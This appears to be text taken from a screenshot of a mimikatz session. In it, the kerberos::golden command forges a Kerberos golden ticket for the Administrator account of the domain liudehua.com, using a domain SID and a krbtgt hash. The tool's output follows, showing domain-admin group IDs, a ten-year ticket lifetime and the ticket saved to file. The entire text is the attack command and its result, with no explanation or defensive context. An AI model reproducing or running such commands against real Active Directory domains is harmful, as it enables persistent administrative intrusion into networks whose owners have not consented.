 mimikatz # kerberos::golden /admin:Administrator /domain:liudehua.com /sid:S-1-5
-21-2470022358-3347865461-2842140777 /krbtgt:24e617a94b78f3cfdd2c1722b4868570 /t
icket:Administrator.kiribi
User      : Administrator
Domain    : liudehua.com (LIUDEHUA)
SID       : S-1-5-21-2470022358-3347865461-2842140777
User Id   : 500
Groups Id : *513 512 520 518 519
ServiceKey: 24e617a94b78f3cfdd2c1722b4868570 - rc4_hmac_nt
Lifetime  : 2021/12/15 10:04:12 ; 2031/12/13 10:04:12 ; 2031/12/13 10:04:12
-> Ticket : Administrator.kiribi

 * PAC generated
 * PAC signed
 * EncTicketPart generated
 * EncTicketPart encrypted
 * KrbCred generated

Final Ticket Saved to file !